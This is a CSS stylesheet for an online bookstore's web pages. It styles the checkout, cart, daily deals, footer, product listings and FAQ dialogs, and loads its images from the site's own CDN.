.checkout-success.gift-finder #age-element,
.checkout-success.gift-finder #sex-element {
  position: relative;
  margin-bottom: 5px;
  margin-left: 105px;
}

.checkout-success.gift-finder .btn-contribute {
  width: 122px;
  height: 35px;
}

.checkout-success.gift-finder .btn-contribute .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.checkout-success.gift-finder .btn-contribute .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/contribute_btn.png');
}

.page-checkout .list-checkout-messages {
  border: 2px solid #3361e3;
  border-radius: 6px;
  padding: 15px 15px 15px 55px;
  margin-top: 15px;
}

.page-checkout .list-checkout-messages .title-list {
  list-style: none;
  font-weight: bold;
  margin-left: -36px;
  margin-bottom: 15px;
  font-size: 1.3em;
}

.page-checkout .list-checkout-messages li {
  color: #3361e3;
  font-size: 15px;
}

.page-checkout .list-checkout-messages li span {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.page-checkout .list-checkout-messages li.padlock_icon {
  list-style-image: url('https://cdn-w.fishpond.com/lock_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.return_icon {
  list-style-image: url('https://cdn-w.fishpond.com/money_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.moneyback_icon {
  list-style-image: url('https://cdn-w.fishpond.com/goods_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.order_tracking_icon {
  list-style-image: url('https://cdn-w.fishpond.com/order_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.cancel_order_icon {
  list-style-image: url('https://cdn-w.fishpond.com/cancel_checkout_icon.png');
}

form.gift-finder dl.zend_form dt label {
  min-width: 150px;
}

#cart_arrow .stem {
  background-color: #ebe7d8;
  height: 14px;
  margin: 0 auto;
  width: 44px;
}

#cart_arrow .head {
  border-bottom: 44px solid #ebe7d8;
  border-left: 44px solid #fff;
  border-right: 44px solid #fff;
  margin: 0 auto;
  width: 0;
}

#cart p {
  margin: 0.3em 0;
  padding: 0 1em;
}

.box .t {
  width: 164px;
}

#categories {
  background: #f1f1f1;
  border: 2px solid #d4d4d4;
  line-height: 1.5;
  margin: 15px 0;
  padding: 1em 0.4em 1.3em;
  position: relative;
  zoom: 1;
}

.borderradius #categories {
  border-radius: 5px;
}

#categories .tr,
#categories .t,
#categories .br,
#categories .b {
  background-image: url('https://cdn-w.fishpond.com/c_sides.gif');
  width: 8px;
  margin: -2px;
}

.borderradius #categories .tr,
.borderradius #categories .t,
.borderradius #categories .br,
.borderradius #categories .b {
  display: none;
}

#categories .br,
#categories .b {
  bottom: -1px;
}

#categories .tr,
#categories .br {
  right: -1px;
}

#categories ul {
  float: left;
  padding: 0;
  width: 33.33%;
  overflow: hidden;
}

#categories .bullet {
  top: 0.15em;
}

#categories li {
  list-style: none;
  margin-bottom: 0.2em;
  margin-left: 0.8em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.box h4 {
  font-weight: normal;
  margin: 0;
}

.box h4 a {
  color: #6c6c6c;
}

.box p a {
  color: #3361e3;
}

.box .amount {
  float: right;
  padding: 0 1em;
}

#cart button {
  clear: both;
  margin: 0 auto 0.5em;
  top: 0.5em;
}

#cart .expand {
  margin: 0.1em 0 0.6em;
  overflow: auto;
}

#checkout_conf_con {
  font-size: 1.1em;
  line-height: 1.5;
}

#checkout_conf_con h3 {
  display: inline;
  font-size: 1.1em;
}

.unavailable {
  margin-top: 9px;
}

.unavailable h3 {
  color: #3361e3;
}

.unavailable p {
  margin: 0 0.6em 0.6em;
}

#free_shipping {
  background: #f60;
  color: #fff;
  font-size: 0.95em;
  height: 3.7em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  top: 0.7em;
  width: 100%;
}

#free_shipping strong a {
  font-family: 'montserratbold';
  font-size: 17px;
  font-weight: normal;
  clear: both;
  width: 100%;
  display: inline-block;
}

#free_shipping p {
  padding: 6px 8px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
}

#free_shipping a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}

#free_shipping strong {
  text-transform: uppercase;
  font-family: 'montserratbold';
  font-size: 19px;
  font-weight: normal;
  color: #fff;
}

#cart #free_shipping b {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: 'montserratbold';
  font-weight: normal;
}

#free_shipping b {
  font-size: 1em;
  line-height: 1em;
}

#free_shipping span.fj {
  display: inline;
}

#product_action .box,
#group-buy .box,
#buy-used .box {
  padding: 0.3em 0;
  background: #ebe7d8;
  border-radius: 4px;
}

.addthis-toolbox {
  width: 260px;
  margin: 1.1em auto 0;
  padding-top: 2px;
  display: table;
}

.addthis-toolbox .addthis_button_compact {
  margin-left: 2px;
}

* html .addthis-toolbox .addthis_button_compact {
  margin-left: -1px;
}

.addthis-toolbox .addthis_button_google_plusone {
  margin-right: -18px;
}

* html .addthis-toolbox .addthis_button_google_plusone {
  display: block;
  overflow: hidden;
  width: 62px;
  float: right;
  margin-right: -6px;
}

.addthis_button_facebook_like {
  margin-top: -2px;
}

.addthis_button_facebook_like iframe {
  width: 50px !important;
  margin-top: 0 !important;
}

.sidebar .add_button {
  text-align: center;
}

.add_button {
  text-align: left;
  display: block;
}

.sidebar form {
  clear: both;
  display: block;
  overflow: hidden;
}

.add_button p {
  margin: 0.8em;
}

.add_button button,
.add_button .btn {
  margin: 0.5em auto 0.8em;
}

.unavaliable-product {
  padding: 1em 0 0.5em;
}

.unavaliable-product h3 {
  font-size: 14px;
  line-height: 1.1em;
  padding: 0;
  margin: 0;
}

.unavaliable-product .add_button button {
  margin: 0.5em 0;
}

.unavaliable-product p {
  font-size: 13px;
  line-height: 1em;
  font-weight: normal;
}

p.loading {
  margin-top: 0;
}

#together_image {
  display: block;
  margin-bottom: 0.75em;
  margin-top: 6px;
}

#together_image a {
  display: inline-block;
  position: relative;
}

#buy_together {
  background: #ebe7d8;
  border-radius: 4px;
}

#buy_together .or {
  background: #fff;
}

#buy_together s,
#buy_together span {
}

#buy_together span.amount {
  color: #24b837;
  padding-right: 20px !important;
}

#buy_together p {
  margin: 0.5em 0.75em 0.8em;
}

#buy_together h3 {
  text-align: center !important;
}

#buy_together .box {
  padding: 0.3em 0;
  margin-bottom: 14px;
}

#buy_together .plus {
  background-image: url('https://cdn-w.fishpond.com/plus_symbol.png');
  width: 29px;
  height: 29px;
  position: absolute;
  top: -6px;
  left: -10px;
}

#buy_together .prices {
  margin-bottom: 0.6em;
  overflow: auto;
}

#buy-used .or,
#buy_together .or,
#product_action .or {
  color: #6c6c6c;
  font-size: 1.2em;
  font-weight: 700;
  margin: 0;
  padding: 10px;
  text-align: center;
}

#main-product-images .rating span.new-system img.ra {
  max-width: 137px;
  right: 49%;
}

#group-buy .progress_bar_container {
  position: relative;
  background: #ebe7d8;
  border-radius: 6px;
  -webkit-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  overflow: hidden;
}

#group-buy .progress_bar {
  text-align: center;
  background: #ff7800;
  height: 18px;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
}

.price-comparison {
  font-size: 13px;
}

.price-comparison .title {
  color: #888;
}

.price-comparison table {
  margin-top: 8px;
  border-collapse: collapse;
  width: 100%;
}

.price-comparison table th,
.price-comparison table td {
  padding: 6px 6px 6px 0 !important;
  text-align: left;
}

.price-comparison table td.saving {
  color: #f60;
  padding-right: 0;
}

.price-comparison table .price {
  text-align: right;
}

.price-comparison table tr td,
.price-comparison table tr th {
  border-bottom: 1px solid #ccc;
}

.price-comparison .price.best {
  color: #24b837;
  font-weight: bold;
}

#back_to_shipping {
  margin: 0 0 10px;
}

/* start todayDeals */

.todayDeals {
  width: 100%;
  position: relative;
  margin-top: 15px !Important;
  border-collapse: collapse;
}

.todayDeals th {
  padding: 0 0 20px;
}

.todayDeals .deals-title-wrapper {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
}

.todayDeals .deals-title {
  font-size: 18px;
  background: #fff;
  width: 170px;
}

.todayDeals .gray-text {
  color: #666;
}

.todayDeals tfoot p {
  font-size: 14px;
  margin: 10px;
}

.todayDeals .footer-bg {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
  height: 6px;
}

.todayDeals .item-todayDeals {
  text-align: center;
  margin-top: 0;
  width: 100%;
}

.todayDeals .item-todayDeals a {
  font-size: 16px;
}

.todayDeals .image-wr {
  padding: 15px 0;
  text-align: center;
}

.todayDeals .image-wr a {
  display: inline-block;
}

.todayDeals tbody td {
  vertical-align: bottom;
}

.price-box-deals {
  background: #ebe8d9;
  border-radius: 6px;
  padding: 10px 8px;
  position: relative;
  overflow: hidden;
  max-width: 265px;
  min-height: 132px;
  margin: 0 auto;
}

.todayDeals .save-area {
  background: #fff;
  width: 64px;
  height: 70px;
  padding: 8px 11px;
  border-radius: 3px;
  float: left;
}

.todayDeals .buy-area {
  width: 59%;
  float: right;
  text-align: center;
}

.todayDeals .buy-area-center {
  text-align: center;
  width: 100%;
}

.todayDeals .buy-area-center .add_button {
  text-align: center !Important;
}

.todayDeals .buy-area .productSpecialPrice {
  font-size: 18px;
  color: #24b837;
  padding-bottom: 10px;
}

.todayDeals .save-area::after {
  content: '';
  display: block;
  font-size: 0;
  line-height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 12px solid #fff;
  position: absolute;
  top: 40px;
  left: 92px;
}

.todayDeals .save-area {
  color: #ff6b00;
  text-align: center;
}

.todayDeals .percent-save {
  font-size: 26px;
  font-weight: bold;
  padding: 2px;
}

.todayDeals .value-save {
  font-weight: bold;
}

.todayDeals .blue-text {
  font-weight: bold;
  font-size: 14px;
  color: #3361e3;
  padding: 0;
  margin: 10px 0 5px;
}

.todayDeals .price-text {
  margin: 5px 0;
  font-size: 13px;
  padding: 0 2px;
  color: #666;
}

.deals-clock-wrapper {
  position: relative;
  overflow: hidden;
  background-image: url('https://cdn-w.fishpond.com/clock_deals.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 4px;
}

.deals-clock-wrapper .deals-clock-text {
  border-top: 1px solid #ff6b00;
  border-bottom: 1px solid #ff6b00;
  border-right: 1px solid #ff6b00;
  padding: 16px 16px 16px 51px;
  border-radius: 5px;
  margin-left: 15px;
  font-size: 14px;
  color: #666;
}

.deals-clock-wrapper .deals-clock-text .clock-time {
  color: #ff6b00;
}

/* end todayDeals */

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

#createAdWordsCampaign label {
  display: block;
  width: 200px;
}

/* Side bar & other rules (will need to be cleaned up at some point) */
#add_wishlist .txt {
  font-size: 10pt;
}

#interim .guest-box {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  position: relative;
  text-align: center;
  zoom: 1;
}

#interim .guest-box .i {
  float: left;
  margin-right: 1em;
}

#interim .guest-box p {
  margin-top: 0.3em;
}

#interim .guest-box .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .guest-box form {
  position: absolute;
  right: 1em;
}

#left_hand_nav table {
  padding-right: 0;
  width: auto;
}

#left_hand_nav {
  height: 100%;
}

.footer-width {
  max-width: 980px;
  min-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
}

/* page container */

#allpage {
  position: relative;
  z-index: 1;
  width: 100%;
}

#logo {
  font-size: 2em;
  text-indent: -1000em;
  overflow: hidden;
  width: 186px;
  height: 86px;
  margin: 8px 0 0;
}

#logo a {
  display: block;
  width: 100%;
  height: 70px;
}

span.header-rc-l,
span.header-rc-r,
span.footer-rc-l,
span.footer-rc-r {
  display: none;
}

.no-borderradius span.header-rc-l,
.no-borderradius span.header-rc-r,
.no-borderradius span.footer-rc-l,
.no-borderradius span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/allpage3-rc.png');
}

.no-borderradius .page-footer span.footer-rc-l,
.no-borderradius .page-footer span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/footer3-rc.png');
}

span.header-rc-l {
  left: 0;
  top: 0;
  background-position: 0 0;
}

span.header-rc-r {
  right: 0;
  top: 0;
  background-position: 100% 0;
}

span.footer-rc-l {
  left: 0;
  bottom: 0;
  background-position: 0 100%;
}

span.footer-rc-r {
  right: 0;
  bottom: 0;
  background-position: 100% 100%;
}

.fishlogo {
  width: 61px;
  height: 132px;
  position: absolute;
  top: -45px;
  left: 175px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') no-repeat scroll 0 -8px transparent;
}

/* page container end */

/* multicolumn footer */

.page-footer {
  background: #f8f7f1;
  width: 100%;
  position: relative;
  margin: 0 auto;
  border-bottom: 1px solid #ccc;
  zoom: 1;
}

.footer-border {
  position: relative;
  min-width: 980px;
  max-width: 1100px;
  margin: 0 auto;
  zoom: 1;
}

.borderradius .page-footer {
  margin-top: -5px;
}

/* Footer Styles
********************/

.navblock {
  margin-bottom: 20px;
}

.navblock h4 {
  margin: 0 0 5px;
  font-size: 14px;
  line-height: 2;
  border-bottom: 1px solid #ccc;
  font-weight: bold;
}

.navlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
}

.navlist li {
  margin-bottom: 5px;
}

.navlist a:link,
.navlist a:visited {
  color: #3361e3;
}

.navlist a:hover,
.navlist a:active {
  color: #f60;
}

.footer-border {
  border-top-width: 0;
  padding: 20px 20px 10px;
}

.footer-categories .navlist {
  float: left;
  width: 50%;
}

.left-navblock,
.middle-left-navblock,
.right-navblock,
.middle-navblock,
.middle-right-navblock {
  float: left;
  margin: 0 20px 22px;
  text-align: left;
}

.footer_icons {
  margin: 50px 20px 22px;
  display: inline-block;
  width: 10%;
  text-align: center;
}

.left-navblock {
  width: 25%;
}

.right-navblock {
  width: 14%;
}

.middle-left-navblock {
  width: 15%;
}

.middle-navblock {
  width: 14%;
}

.middle-right-navblock {
  width: 14%;
}

.borderradius .footer-border {
  border-radius: 0 0 5px 5px;
  padding-top: 25px;
  min-height: 280px;
}

.footer-layout {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  margin: 0 0 20px;
  zoom: 1;
}

.footer-layout td {
  vertical-align: top;
  padding: 0;
  border-left: 20px solid transparent; /* gutter between columns */
}

.footer_icons {
  vertical-align: middle;
  text-align: left;
}

.footer_icons img {
  margin: 0 10px 0 20px;
}

.footer-categories {
  overflow: hidden;
}

.footer-categories .first-col li {
  padding-right: 10px;
}

.footer-categories .last-col {
  clear: right; /* IE */
}

.footer-categories .last-col li {
  padding-left: 10px;
}

/* multicolumn footer end */
#about_us_images_area .icon_hitwise {
  margin: 5px 0;
  display: inline;
}

.column-right {
  width: 172px;
}

#right {
  position: relative;
  text-align: center;
  width: 166px;
  z-index: 0;
}

.edge .t,
.edge .tr,
.edge .b,
.edge .br {
  background-image: url('https://cdn-w.fishpond.com/h_side.png');
  background-color: #fff;
}

.relative-bottom {
  position: relative;
  display: block;
  height: 1px;
}

.edge .t,
.edge .b {
  left: -2px;
}

.edge .tr,
.edge .br {
  right: -2px;
}

.edge {
  border-width: 0 2px;
  border-style: solid;
  border-color: #fff #d7d7d7;
}

.borderradius .edge {
  border: 2px solid #d7d7d7;
  border-radius: 5px;
}

.borderradius .edge .t,
.borderradius .edge .tr,
.borderradius .edge .b,
.borderradius .edge .br {
  display: none;
}

#right.edge {
  left: -5px;
  width: 166px;
  margin-left: 17px;
  margin-right: 3px;
}

#below_cart .edge {
  position: relative;
  _width: 100%; /* for ie */
}

#right h3 a {
  text-decoration: none;
}

#right a:hover {
  color: #f60;
  text-decoration: underline;
}

#below_cart {
  text-align: center;
  margin-top: 12px;
}

#below_cart button,
#below_cart .btn {
  margin: 0 auto;
}

#below_cart .how-fp-works,
#below_cart .daily-deals,
.right-column-banner {
  margin-top: 12px;
}

#below_cart .fb-like-box {
  margin-top: 12px;
  border: none;
  overflow: hidden;
  width: 170px;
  height: 450px;
}

#wishlist,
form.wishlist {
  clear: both;
  margin-bottom: 3em;
}

#wishlist .productSearch-nameColumn-extraColumn {
  text-align: right;
  width: 150px;
}

form.wishlist button {
  display: inline;
  margin-left: 1em;
  vertical-align: middle;
}

form.wishlist label {
  float: left;
  margin-top: 0.6em;
  vertical-align: middle;
  width: 12em;
}

form.wishlist h3 {
  margin-bottom: 0.5em;
}

.bottom {
  font-size: 9.5pt;
  width: 130px;
  vertical-align: top;
}

.bottom p {
  margin-top: 0.5em;
}

/* Old rules */
form {
  display: inline;
}

#page_search button {
  text-align: center;
  vertical-align: middle;
  font-size: 13px;
  margin: 0;
}

#about_us_images_area img,
#about_us_images_area map,
#about_us_images_area area {
  display: block;
}

.boxText {
  background: #fff;
  font-size: 9pt;
}

.errorBox {
  background: #ffb3b5;
  font-size: x-small;
  font-weight: 700;
}

.stockWarning {
  color: #c03;
  font-size: x-small;
}

.orderEdit {
  color: #70d2;
  text-decoration: underline;
  font-size: x-small;
}

.footerLinks {
  color: #d7d7d7;
  font-size: 12.5px;
  font-weight: 700;
  margin-bottom: 25px;
  text-align: center;
  width: 100%;
  word-spacing: 0.5em;
}

.footerLinks a {
  color: #295fe8;
  text-decoration: underline;
  word-spacing: normal;
}

.form-buttons-holder-alignRight {
  padding: 0 10px;
  text-align: right;
}

.form-buttons-holder-alignRight a.btn,
.form-buttons-holder-alignRight button {
  display: inline-block;
}

.infoBoxContents {
  background: #fff;
  font-size: 13px;
}

.infoBoxContents .itemDescription,
.infoBoxContents .itemImage {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.infoBoxContents .itemDescription a.customerRecommendation {
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxContents .itemPrice {
  margin-top: 5px;
  width: 135px;
  text-align: center;
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxNotice {
  background: #000;
}

.infoBoxNoticeContents {
  background: #f60;
  font-size: x-small;
}

.infoBoxNoticeContents a:hover,
.infoBoxNoticeContents a:hover {
  color: #fff;
}

table.pagelayout-left-right-columns td.infoBoxHeading {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px #d4d4d4 solid;
  padding: 8px 10px;
}

table.pagelayout-left-right-columns .account-balance-report table td.smallText {
  padding: 8px 10px;
  font-size: 13px;
}

table.pagelayout-left-right-columns .account-balance-report table td.separator {
  padding: 0;
  margin: 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* Shopping Cart styles */
table.shopping-cart-list {
  border-collapse: collapse;
  width: 100%;
  border: none;
  margin: 20px 0;
}

table.pagelayout-left-right-columns table.shopping-cart-list td {
  padding: 10px 15px;
  border-bottom: 1px dotted #c6c6c6;
  vertical-align: top;
}

.shopping-cart-product-image {
  width: 10%;
}

.shopping-cart-product-price {
  width: 20%;
  text-align: right;
  white-space: nowrap;
  padding-right: 15px;
}

.shopping-cart-product-price .productSpecialPrice {
  font-size: 1.32em;
}

.shopping-cart-product-price .productShipping {
  font-size: 1.2em;
  font-style: italic;
  color: #9f9f9f;
}

.shopping-cart-product-title {
  font-size: 1.32em;
  margin-bottom: 10px;
}

.shopping-cart-arrival {
  font-weight: bold;
  color: #d4a31d;
}

.shopping-cart-product-quantity,
.shopping-cart-delete-product {
  padding-right: 20px;
}

.shopping-cart-product-quantity input {
  text-align: center;
  margin-left: 10px;
  width: 50px;
}

table.checkout-subtotals {
  width: 100%;
  border-collapse: collapse;
  border: none;
  margin: 20px 0 10px;
}

.checkout-subtotals-value {
  width: 80%;
  font-size: 1.32em;
  font-weight: bold;
  text-align: right;
}

.empty-shopping-cart {
  margin: 4em 0 3em;
  font-size: 1.2em;
}

.shopping-cart-product-descr .errors {
  background: #ff7c00;
  border: 1px solid #ff7c00;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  padding: 2px 5px;
  margin: 5px 0;
}

.shopping-cart-product-descr .short-text {
  line-height: 2;
  margin-right: 2em;
}

/* end Shopping Cart styles */

.important-notes {
  font-size: 14px;
  margin: 1em 0 2em;
}

tr.product-listing,
tr.productListing-odd,
tr.productSearch-odd,
tr.productListing-even,
tr.productSearch-even {
  border-bottom: 1px solid #d4d4d4;
}

table.productListing {
  border-collapse: collapse;
}

table.searchBrowser {
  border-spacing: 0;
  width: auto;
}

table.productBrowser {
  border-spacing: 0;
  margin: 0 -8px 0 -14px;
  position: relative;
}

div.productBrowser {
  padding-top: 30px;
}

.productListing-heading {
  font-size: 13px;
  font-weight: 700;
  padding: 9px 18px;
}

td.productListing-data {
  font-size: 13px;
  padding: 9px 18px;
}

td.productListing-data em {
  color: #6c6c6c;
  font-size: 8pt;
  font-style: italic;
}

div.productSearch-data .sellYoursDescription {
  white-space: normal;
}

span.productSearch-button-text {
  font-size: 9.5pt;
  margin: 0 0.6em;
}

span.productSearch-button,
span.productSearch-button-text {
  vertical-align: middle;
  float: right;
  text-align: center;
}

.product-used span.productSearch-button button {
  margin-bottom: 5px;
}

.product-used .valet-not-listed-short-time {
  color: #999;
}

.product-used .valet-not-listed-long-time {
  color: #f47b76;
}

.item-description {
  margin-top: 1em;
}

.productSearch-shipping-info-container a.smartsell {
  margin: 0 0 0 5px;
}

#wishlist span.productSearch-button,
span.productSearch-button-text {
  float: none !important;
}

.productSearch-data img {
  margin-left: 0.5em;
}

tr.productSearch-highlight {
  background-color: #fefde3;
}

td.productSearch-highlight-left,
td.productSearch-highlight-middle,
td.productSearch-highlight-right {
  border: 1px solid #ddd;
  padding-top: 1.1em;
}

td.productSearch-highlight-left {
  border-right: none;
}

td.productSearch-highlight-left img {
  display: block;
  border: 8px #fff solid;
}

td.productSearch-highlight-right {
  border-left: none;
}

.productSearch-data .by {
  font-size: 0.8em;
  line-height: 1em;
  padding: 0.5em 0 0;
}

.productSearch-metainfo {
  font-size: 9.5pt;
  line-height: 1.5;
  padding: 0.5em 0 0;
}

.productSearch-buy-button-container {
  text-align: left;
  vertical-align: middle;
  width: 190px;
  font-size: 0.6em;
}

.productSearch-bottom-container {
  text-align: left;
  font-size: 9.5pt;
  line-height: 1;
}

.productSearch-shipping-info-container {
  text-align: left;
  vertical-align: middle;
  font-size: 9.5pt;
  line-height: 1.5;
}

.xmas-delivery-active .productSearch-shipping-info-container {
  width: 35%;
}

.pageResults {
  padding: 3px 5px;
}

a.pageResults {
  border-width: 0;
  color: #00f;
  margin: 1px;
  text-decoration: none;
}

a.pageResults:hover {
  border: 1px solid #00f;
  color: #00f;
  margin: 0;
  text-decoration: underline;
}

h1.pageHeading,
td.pageHeading,
div.pageHeading {
  color: #000;
  font-size: 12pt;
  font-weight: bold;
}

.advancedSearchHeading .pageHeading {
  font-size: 18pt;
}

.advanced-search label.fieldKey {
  width: 175px;
}

.advanced-search input.lg-text {
  width: 400px;
}

.advanced-search input.md-text {
  width: 200px;
}

.advanced-search input.sm-text {
  width: 100px;
}

td.main,
p.main {
  font-size: 13px;
  line-height: 1.5;
}

td.smallText,
span.smallText,
p.smallText {
  font-size: 9.5pt;
}

td.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

label.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

td.fieldValue,
input,
select {
  font-size: 10pt;
}

table.formArea {
  background: #f1f9fe;
  border: 1px solid #7b9ebd;
}

td.formAreaTitle {
  font-size: 9pt;
  font-weight: bold;
}

span.markProductOutOfStock {
  color: #c76170;
  font-size: 13px;
  font-weight: bold;
}

span.errorText {
  color: red;
}

span.arrival_time {
  color: #50be19;
}

.side_list .arrival_time {
  color: #50be19;
  font-size: 7pt;
}

.moduleRow {
  padding: 2px;
}

.moduleRowOver {
  background-color: #f1f1f1;
  padding: 2px;
}

.moduleRowSelected {
  background-color: #e2e2e2;
  padding: 2px;
}

.checkoutBarTo {
  color: #7494e8;
  font-size: x-small;
}

.checkoutBarCurrent {
  color: #00c111;
  font-size: x-small;
  font-weight: bold;
}

.checkoutBarFrom {
  color: #295fe8;
  font-size: x-small;
}

.messageBox {
  font-size: x-small;
}

span.inputRequirement {
  color: #ff6500;
  font-size: 16px;
  line-height: 20px;
}

.dataTableHeadingRow {
  background-color: #7b9ebd;
}

.dataTableHeadingContent {
  color: #fff;
  font-weight: bold;
}

.dataTableRow {
  background-color: #f1f9fe;
}

.dataTableRowHighlight {
  background-color: #eed4d8;
}

.dataTableRowSelected {
  background-color: #dee4e8;
}

.dataTableRowOver {
  background-color: #fff;
  cursor: hand;
  cursor: pointer;
}

.dataTableContent {
  color: #000;
  font-size: 13px;
}

div#companyTip {
  color: blue;
  display: none;
}

a.breadcrumb {
  color: #3361e3;
}

a.breadcrumbLarge {
  color: #3361e3;
  font-size: 12pt;
  font-weight: 700;
}

a.breadcrumbLarge:visited {
  color: purple;
}

a.breadcrumbLarge:hover {
  color: #f60;
  text-decoration: none;
}

span.breadcrumbLarge {
  font-size: 12pt;
  font-weight: bold;
}

.breadcrumbLarge span:first-child {
  padding-left: 0 !Important;
}

.breadcrumbLarge span {
  padding: 5px;
  font-size: 13px;
}

.boxText div h2 {
  margin: 0;
  padding: 0;
}

tr.page_sub_title a {
  color: #3361e3;
}

tr.page_sub_title a:hover {
  color: #f60;
}

tr.page_sub_title a:visited {
  color: purple;
}

a:hover {
  color: #f60;
  text-decoration: underline;
}

.indent-list {
  margin-left: 1.2em;
  text-indent: -1.2em;
}

.indent-list p {
  margin: 6px 0;
}

.index .popular_lists {
  padding: 0;
}

tr.field_error {
  background: #ff9316;
}

.list_title {
  font-size: 140%;
}

.categories_table a {
  font-size: 10.5pt;
}

hr {
  background: #c6c6c6;
  border: none;
  color: #c6c6c6;
  height: 1px;
  padding: 0;
}

.also_purchased_products .infoBox {
  background: none;
  padding-bottom: 1em;
}

.also_purchased_products h3 {
  font-size: 10.5pt;
}

.also_purchased_products td.smallText {
  padding-bottom: 20px;
}

#page_body h1 {
  margin-top: 0;
}

#product_info_area {
  padding-left: 0;
  padding-right: 0;
}

#product_info_area .pageHeading {
  font-size: 10.5pt;
  margin-top: 0.5em;
}

#product_info_area .breadcrumbLarge {
  font-size: 9pt;
}

#product_info_area a.breadcrumbLarge {
  font-weight: normal;
}

.pageHeading .productOriginalPrice,
.pageHeading .productSpecialPrice {
  font-size: 11.5pt;
}

.faq-dialog {
  width: 50%;
  min-width: 300px;
  border: 2px solid #2760c9;
  border-radius: 7px;
  text-align: left;
  background-color: #fff;
}

.faq-dialog .header {
  background: #3786eb;
  color: #fff;
  border-radius: 4px 4px 0 0;
  font-size: 18px;
  position: relative;
}

.faq-dialog .header .title {
  width: 86%;
  position: absolute;
  top: 12px;
}

.faq-dialog .header .b-close:hover {
  text-shadow: 0 1px 2px #2964b0;
}

.faq-dialog .header .b-close {
  padding: 10px;
  font-size: 19px;
  margin: 10px 5px 0 0;
  float: right;
  color: #fff;
  -webkit-appearance: none;
  font-family: cursive;
  font-weight: bold;
  font-stretch: expanded;
  line-height: 6px;
}

.faq-dialog .content {
  padding: 15px;
}

.faq-dialog .footer {
  padding: 15px;
  border-top: 1px solid #ccc;
  text-align: right;
}

.faq-dialog .footer .b-close {
  color: #fff;
  padding: 16px 20px;
  background-color: #ed9c28;
  border-color: #d58512;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  margin: 0 0 15px 10px;
  float: right;
}

.faq-dialog .footer .b-close:hover {
  background-color: #f0ad4e;
  border-color: #eea236;
}

#upload_product_image_form dl {
  border: 1px solid #ccc;
  padding: 10px;
}

#upload_product_image_form dt {
  float: left;
  clear: left;
  width: 180px;
  text-align: right;
  font-weight: bold;
  color: green;
  padding-top: 3px;
}

#upload_product_image_form dd {
  margin: 0 0 0 190px;
  padding: 0 0 3px;
}

#product_title,
#page_title {
  margin: 0;
}

#product_title {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

#page_title.pageHeading {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

.pop_products {
  font-size: 9pt;
  margin: 1em 0;
}

.pop_products table {
  margin-top: 2em;
  padding: 0;
}

.popular_lists {
  padding: 0.4em;
}

.popular_lists td.smallText {
  font-size: 11pt;
  line-height: 1.286em;
  padding-right: 0.857em;
}

.popular_lists td.smallText img {
  margin-bottom: 0.643em;
}

.popular_lists td.smallText div {
  margin: 0.643em 0;
}

.popular_lists td.smallText table {
  margin: 0;
}

